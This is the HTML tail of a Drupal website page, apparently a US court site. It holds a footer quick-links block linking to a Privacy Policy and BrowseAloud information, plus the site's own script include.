<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
